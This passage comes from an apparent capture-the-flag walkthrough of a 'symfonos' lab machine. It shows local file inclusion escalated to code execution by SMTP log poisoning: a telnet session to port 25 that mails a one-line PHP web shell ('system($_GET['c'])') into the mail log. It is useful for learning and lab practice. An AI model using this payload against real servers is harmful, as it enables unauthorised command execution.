 To escalate LFI to RCE we can use SMTP log poison approach and therefore we connect to SMTP service via
telnet and they type the following command to inject malicious php code.
1 telnet 192.168.0.16 25
As we can see, we got connected to the victim machine successfully. Now let’s try to send a mail via the
command line (CLI) of this machine and inject malicious php code via data.
root@kali:~# telnet 192.168.0.16 25
Trying 192.168.0.16...
Connected to 192.168.0.16.
Escape character is '^]'.
WWW.HACKINGARTICLES.IN
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <raj>
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['c']); ?>
.
250 2.0.0 Ok: queued as 05DF84002E
<?php system($_GET['c']); ?>